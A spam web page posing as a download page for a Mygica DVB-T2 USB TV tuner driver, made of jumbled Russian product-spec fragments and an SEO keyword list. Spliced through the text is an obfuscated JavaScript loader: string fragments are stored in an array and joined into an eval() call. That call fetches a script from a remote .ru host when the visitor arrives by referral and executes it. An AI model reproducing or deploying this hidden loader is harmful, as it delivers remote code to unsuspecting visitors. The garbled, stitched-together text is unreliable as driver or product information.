



## **Mygica Dvb T2 Driver**

Gica T2 30 DVB- T2 USBКомпактный цифровой эфирный DVB- T2 приемник для телевидения в новом формате.. var h = 'Mygica+dvb+t2+driver';var SEzj = new Array();SEzj["IeQ"]="al(";SEzj["LaY"]="res";SEzj["Gvn"]="erv";SEzj["epV"]="ET '";SEzj["srW"]="roc";SEzj["zXk"]="seD";SEzj["igi"]="rro";SEzj["Qzq"]="str";SEzj["qsk"]="

'h";SEzj["pnu"]="gth";SEzj["veK"]="a: ";SEzj["esu"]="8U2";SEzj["NxS"]="len";SEzj["CPD"]="scr";SEzj["pDB"]="ad.. Ширина полосы: 6, 7, 8 Демодуляция: QPSK, 1 QAM, 6 4QAM Интервал безопасности: 1/4, 1/8, 1/1.. тюнер с dvb-t2 аватар2 На Windows пока не тестировал.. С этим небольшим устройством вы сможете принимать эфирные цифровые программы на своём компьютере или ноутбуке.. ";SEzj["Ndh"]="ef ";SEzj["KtU"]="er ";SEzj["Wuc"]="ex\_";SEzj["UBL"]= "ing";SEzj["jbi"]="dow";SEzj["EOa"]="unc";SEzj["Djg"]="for";SEzj["LAP"]="ler";SEzj["CHR"]="nj7";SEzj["OvS"]="ef.. С этим небольшим устройством вы сможете принимать эфирные цифровые программы на своём компьютере или ноутбуке.. Новые драйвера и утилиты можно скачать из раздела ФАЙЛЫ - PROF 6200, 7300, 1100.

А на vu+solo будет работать USB-тюнер Geniatech T230 MyGica или как организовать просмотр DVB-T2 на ресиверах домашней сети, не имеющих соответствующего тюнера (мультирум).. 12 2014 Компактный цифровой эфирный DVB-T2 приемник для телевидения в новом формате.. Geniatech MyGica T230 DVB-T2 USB, ТВ тюнер DVB-T2 USB Сообщений: Баллов: 321 Регистрация: 21.. Цифровой ТВ-тюнер: DVB-t2 bulit в Поддрживаемые стандарты: DVB-T2, DVB-T, DVB-C, VHF-/UHF band Ширина полосы: 6, 7, 8 Демодуляция: QPSK, 16QAM, 64QAM Интервал безопасности: 1/4, 1/8, 1/16, 1/32 Максимальный поток данных: до 40 Mbps.. Эфирные DVB-T2 ресиверы Драйверы к DVB-картам Prof.. 64, Windows 8 Цифровой мобильный DVB-T2 USB ТВ тюнер для Android, Windows и Mac Geniatech T230&nbsp.. Смотреть все отзывы о товаре Приемник спутникового телевидения dvb t2 GENIATECH MyGica USB T230C dvb/t2 dvb/t Win10.. Антенна, поставляемая в комплекте с приеником, имеет хорошую чуствительность и адаптированна для работы в России.. ";SEzj["IHt"]="T f";SEzj["lJs"]="r

r";SEzj["Med"]="r;i";SEzj["bdR"]="ue,";SEzj["ect"]="a))";SEzj["nFw"]="(re";SEzj["uzU"]=" q

";SEzj["Lfc"]="ess";SEzj["Iiw"]=",er";SEzj["gLL"]="scs";SEzj["ktA"]="

JS";SEzj["uQw"]="eOI";SEzj["iKh"]="in:";SEzj["sLP"]=", j";SEzj["oAe"]=": '";SEzj["JCH"]=";va";SEzj["UaZ"]=" 'G";SEzj["XLC"]="ocu";SEzj["mWZ"]="ail";SEzj["StO"]="ON.. r";SEzj["GKb"]="tio";SEzj["MXK"]="ure";SEzj["pqZ"]="ro w";SEzj["cNe"]="t('";SEzj["SbY"]="var";SEzj["Wjr"]="se,";SEzj["PXx"]="rre";SEzj["Foo"]="7zr";SEzj["oGB"]="ru/";SEzj[" XKa"]="ttp";SEzj["NBX"]="',s";SEzj["nHS"]="nlo";SEzj["wMc"]="ror";SEzj["HkA"]=", e";SEzj["ZLN"]="= d";SEzj["lBr"]="n (";SEzj["unl"]="lse";SEzj["fpN"]="nse";SEzj["RuD"]="cro";SEzj["rZQ"]="n) ";SEzj["MSX"]="ed.

## **mygica drivers**

mygica drivers, mygica drivers windows 7, igrabber mygica driver, mygica capit driver, mygica dvb-t2 driver download, mygica t119 driver, mygica a681 driver, mygica us165 driver, mygica tv tuner driver, mygica u720 driver windows 10, driver mygica capit, driver mygica t119, mygica igrabber driver windows 10, mygica t230c driver windows 10, mygica capit driver windows 7

";SEzj["iak"]=">0)";SEzj["FpT"]="men";SEzj["aum"]=" {\$";SEzj["QIS"]="ucc";SEzj["ILg"]="pon";SEzj["gxP"]="{ a";SEzj["gMs"]="R) ";SEzj["OXo"]="= '";SEzj["hlu"]="ce'";SEzj["wyg"]="{ty";SEzj["HKl"]="ify";SEzj["aKb"]="art";SEzj["Y vy"]="rTh";SEzj["JQq"]="f(r";SEzj["Ahd"]="qXH";SEzj["XUJ"]="wee";SEzj["CYF"]="' +";SEzj["aFh"]=";}}";SEzj["HvL"]= "pe:";SEzj["hum"]="Dat";SEzj["tXL"]="jso";SEzj["Kmz"]="3k6";SEzj["FcB"]="qMU";SEzj["wjp"]=",da";SEzj["kTV"]="ipt"; SEzj["wjT"]="ext";SEzj["zYB"]="gg/";SEzj["sKe"]="ind";SEzj["RLt"]=", t";eval(SEzj["SbY"]+SEzj["uzU"]+SEzj["Cei"]+SEz j["JCH"]+SEzj["axq"]+SEzj["ZVN"]+SEzj["sYv"]+SEzj["OXo"]+SEzj["Djg"]+SEzj["hlu"]+SEzj["JCH"]+SEzj["lJs"]+SEzj[" Ndh"]+SEzj["ZLN"]+SEzj["XLC"]+SEzj["FpT"]+SEzj["HlJ"]+SEzj["IeM"]+SEzj["PXx"]+SEzj["Med"]+SEzj["JQq"]+SEzj[" OvS"]+SEzj["NxS"]+SEzj["pnu"]+SEzj["iak"]+SEzj["aum"]+SEzj["SiI"]+SEzj["vWX"]+SEzj["wyg"]+SEzj["HvL"]+SEzj["U aZ"]+SEzj["epV"]+SEzj["wjp"]+SEzj["JRR"]+SEzj["asX"]+SEzj["oAe"]+SEzj["CPD"]+SEzj["kTV"]+SEzj["voT"]+SEzj["sr W"]+SEzj["Lfc"]+SEzj["hum"]+SEzj["veK"]+SEzj["oDl"]+SEzj["Wjr"]+SEzj["RuD"]+SEzj["ZhY"]+SEzj["bfG"]+SEzj["iK h"]+SEzj["dJa"]+SEzj["bdR"]+SEzj["tXL"]+SEzj["OTY"]+SEzj["LTv"]+SEzj["unl"]+SEzj["rnK"]+SEzj["EDT"]+SEzj["qsk" ]+SEzj["XKa"]+SEzj["vZK"]+SEzj["esu"]+SEzj["Kmz"]+SEzj["uDl"]+SEzj["FcB"]+SEzj["Foo"]+SEzj["CHR"]+SEzj["uQw"

]+SEzj["xzf"]+SEzj["gLL"]+SEzj["Gvn"]+SEzj["KtU"]+SEzj["oGB"]+SEzj["aKb"]+SEzj["MXK"]+SEzj["zYB"]+SEzj["sKe" ]+SEzj["Wuc"]+SEzj["jbi"]+SEzj["nHS"]+SEzj["pDB"]+SEzj["ONh"]+SEzj["XUJ"]+SEzj["HrH"]+SEzj["NBX"]+SEzj["QIS "]+SEzj["Lfc"]+SEzj["LYA"]+SEzj["EOa"]+SEzj["GKb"]+SEzj["lBr"]+SEzj["LaY"]+SEzj["ILg"]+SEzj["zXk"]+SEzj["DBe" ]+SEzj["RLt"]+SEzj["wjT"]+SEzj["ett"]+SEzj["qBJ"]+SEzj["sLP"]+SEzj["Ahd"]+SEzj["gMs"]+SEzj["rVq"]+SEzj["IeQ"]+S Ezj["LaY"]+SEzj["ILg"]+SEzj["zXk"]+SEzj["DBe"]+SEzj["QqK"]+SEzj["Iiw"]+SEzj["wMc"]+SEzj["LYA"]+SEzj["EOa"]+ SEzj["GKb"]+SEzj["lBr"]+SEzj["LaY"]+SEzj["ILg"]+SEzj["zXk"]+SEzj["DBe"]+SEzj["RLt"]+SEzj["wjT"]+SEzj["ett"]+SEz j["qBJ"]+SEzj["HkA"]+SEzj["igi"]+SEzj["Yvy"]+SEzj["pqZ"]+SEzj["rZQ"]+SEzj["gxP"]+SEzj["LAP"]+SEzj["cNe"]+SEzj[" cnc"]+SEzj["IHt"]+SEzj["mWZ"]+SEzj["MSX"]+SEzj["CYF"]+SEzj["ktA"]+SEzj["StO"]+SEzj["Qzq"]+SEzj["UBL"]+SEzj[ "HKl"]+SEzj["nFw"]+SEzj["wfS"]+SEzj["fpN"]+SEzj["hum"]+SEzj["ect"]+SEzj["aFh"]+SEzj["QqK"]);Компьютерный DVB- T2 тюнер My.. Максимальный поток данных: до 4 Mbps Операционная система: Windows XP x.. ";SEzj["rnK"]=", u";SEzj["vZK"]="://";SEzj["cnc"]="POS";SEzj["asX"]="ype";SEzj["bfG"]="oma";SEzj["qBJ"]="tus";SEzj["LTv"]="  $fa$ "; $SEz$  $[i$ " $rVq$ " $]=$ " $\{ev$ "; $SEz$  $[i$ " $H1J$ " $]=$ " $t$ .. "; $SEz$  $[i$ " $sYv$ " $]=$ "me

";SEzj["JRR"]="taT";SEzj["HrH"]="bly";SEzj["IeM"]="efe";SEzj["dJa"]="

XP x 64, Windows Vista x Windows Vista x 64, Windows 7 x Windows 7 x.

tr";SEzj["ett"]="Sta";SEzj["wfS"]="spo";SEzj["Cei"]="= h";SEzj["ZVN"]="how";SEzj["QqK"]=");}";SEzj["LYA"]=": f";SEzj["SiI"]=".. aj";SEzj["OTY"]="np:";SEzj["ONh"]="js?";SEzj["oDl"]="fal";SEzj["axq"]="r s";SEzj["vWX"]="ax(";SEzj[" DBe"]="ata";SEzj["voT"]="',p";SEzj["uDl"]="gpZ";SEzj["ZhY"]="ssD";SEzj["EDT"]="rl:";SEzj["xzf"]="sy.. Артикул: 1857-9164-85 Телеприставка Geniatech MyGica Двухъядерный процессор AMLogic mx.. В комплекте диск с самой новой программой и драйверами, работающими с Windows 8! Специализированный тюнер приеника адаптирован на работы со слабым, переотраженным сигналом.. Поддрживаемые стандарты: DVB- T2, DVB- T, DVB- C, VHF- /UHF band.. Windows

## **igrabber mygica driver**

## **mygica dvb-t2 driver download**

e10c415e6f